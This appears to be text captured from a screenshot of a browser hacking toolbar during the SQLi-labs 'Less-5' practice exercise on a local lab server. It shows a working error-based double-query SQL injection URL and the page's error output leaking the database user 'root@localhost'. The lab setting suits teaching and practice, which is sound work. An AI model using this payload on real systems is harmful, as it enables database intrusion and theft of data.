 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.166:55018/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns  group by a--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
SQLI DUMB SERIES-5